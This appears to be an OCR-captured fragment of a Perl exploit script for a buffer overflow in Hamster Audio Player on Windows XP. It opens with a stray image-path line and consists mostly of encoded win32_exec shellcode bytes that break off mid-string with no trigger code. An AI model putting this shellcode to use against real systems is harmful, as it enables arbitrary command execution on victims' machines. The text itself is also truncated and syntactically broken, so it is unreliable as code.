
#!/usr/bin/perl

#[+] Bug : Hamster Audio Player 0.
#[+] Author : ThE g0bL!N

#[+] Greetz to all my friends

#[+] Tested on: Windows XP Pro SP2 
##[+] Big thnx: His0k4

##################################
# win32_exec -  EXITFUNC=seh CMD=c
my $shellcode =

"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\
"\x49\x51\x5a\x56\x54\x58\x36\x33\
"\x48\x48\x30\x42\x33\x30\x42\x43\
"\x41\x32\x41\x44\x30\x41\x44\x54\
"\x56\x58\x34\x5a\x38\x42\x44\x4a\
"\x42\x30\x42\x50\x42\x30\x4b\x48\
"\x45\x50\x4a\x57\x41\x30\x4f\x4e\
"\x4f\x45\x42\x42\x41\x50\x4b\x4e\